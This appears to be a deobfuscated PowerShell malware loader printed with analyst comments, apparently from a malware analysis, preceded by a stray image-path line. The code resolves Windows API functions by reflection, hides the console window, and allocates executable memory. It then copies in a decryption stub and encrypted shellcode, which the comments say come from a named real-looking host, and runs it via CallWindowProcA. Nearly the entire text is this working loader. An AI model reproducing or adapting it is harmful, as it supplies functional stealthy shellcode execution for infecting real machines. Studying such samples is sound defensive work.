 # Returns memory address of a specified funtion
function Neurarthr05 ($Vulgar123, $Intervolu) {
$Dyost = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split("\")[-1].Equals("System.dll") }).GetType(
"Microsoft.Win32.UnsafeNativeMethods")
$Pathematic = $Dyost.GetMethod("GetProcAddress", [Type[]] @("System.Runtime.InteropServices.HandleRef", "string"))
return $Pathematic.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($Dyost.GetMethod(
"GetModuleHandle")).Invoke($null, @($Vulgar123)))), $Intervolu))
}
# helper function to properly pass arguments to reflected function code
function Neurarthr04 {
Param ([Parameter(Position = 0)] [Type[]] $Koncernre,[Parameter(Position = 1)] [Type] $Utilbjelig = [Void])
$Dictyosip = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName("ReflectedDelegate")), [System.Reflection.Emit.AssemblyBuilderAccess]::Run).
DefineDynamicModule("InMemoryModule", $false).DefineType("MyDelegateType", "Class, Public, Sealed, AnsiClass, AutoClass", [System.MulticastDelegate])
$Dictyosip.DefineConstructor("RTSpecialName, HideBySig, Public", [System.Reflection.CallingConventions]::Standard, $Koncernre).SetImplementationFlags("Runtime, Managed")
$Dictyosip.DefineMethod("Invoke", "Public, HideBySig, NewSlot, Virtual", $Utilbjelig, $Koncernre).SetImplementationFlags("Runtime, Managed")
return $Dictyosip.CreateType()
}
#hides powershell window:
$Cortic = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((Neurarthr05 'USER32' 'ShowWindow'), (Neurarthr04 @([IntPtr], [UInt32]) ([IntPtr])))
$Pitauhusb = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((Neurarthr05 'kernel32' 'GetConsoleWindow'), (Neurarthr04 @([IntPtr]) ([IntPtr])))
$Syngna = $Pitauhusb.Invoke(0)
$Cortic.Invoke($Syngna, 0)
#### LOAD shellcode ###
$Afkoblend = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((Neurarthr05 'kernel32' "VirtualAlloc"), (Neurarthr04 @([IntPtr], [UInt32], [UInt32], [UInt32]) ([
IntPtr])))
$Glarma = Neurarthr05 "ntdll" "NtProtectVirtualMemory"
$Unantici3 = $Afkoblend.Invoke([IntPtr]::Zero, 655, 0x3000, 0x40) #allocate first buffer of 655 bytes as PAGE_EXECUTE_READWRITE (0x40 flag)
$Muedd = $Afkoblend.Invoke([IntPtr]::Zero, 10113024, 0x3000, 0x4) #allocate second buffer of 10113024 bytes  as PAGE_READWRITE (0x4 flag)
[System.Runtime.InteropServices.Marshal]::Copy($Brdmaskin180, 0,  $Unantici3, 655) # copy first 655 bytes (decryption stub) of a shellcode from https://teamtech24.com/Calcre.mso
(decoded base64 value stored in $Brdmaskin180)
$Osmundi186=209202-655
[System.Runtime.InteropServices.Marshal]::Copy($Brdmaskin180, 655, $Muedd, $Osmundi186) # copy additional 208547 bytes (encrypted shellcode) from https://teamtech24.com/Calcre.mso
(decoded base64 value stored in $Brdmaskin180)
$Mutin = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((Neurarthr05 'USER32' 'CallWindowProcA'), (Neurarthr04 @([IntPtr], [IntPtr], [IntPtr], [IntPtr], [IntPtr
]) ([IntPtr])))
$Mutin.Invoke($Unantici3,$Muedd,$Glarma,0,0) #execute shellcode entry point via CallWindowProcA